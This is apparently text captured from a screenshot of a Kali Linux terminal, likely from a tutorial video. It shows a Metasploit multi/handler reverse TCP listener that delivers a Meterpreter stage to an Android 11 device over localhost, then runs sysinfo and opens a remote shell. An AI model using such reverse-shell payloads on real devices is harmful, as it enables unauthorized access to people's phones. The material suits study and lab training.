 root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ × root@kali: ~ × root@kali: ~/Downloads ×
[-] Meterpreter session 2 is not valid and will be closed
[-] Meterpreter session 3 is not valid and will be closed
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:7878
[*] Sending stage (78189 bytes) to 127.0.0.1
[*] Meterpreter session 4 opened (127.0.0.1:7878 → 127.0.0.1:58628) at 2024-10-20
19:05:07 -0300
SOLYD
meterpreter > sysinfo
Computer : localhost
OS : Android 11 - Linux 5.4.86+-ab13 (aarch64)
Architecture : aarch64
System Language : en_US
Meterpreter : dalvik/android
meterpreter > shell
Process 1 created.
Channel 1 created.
shell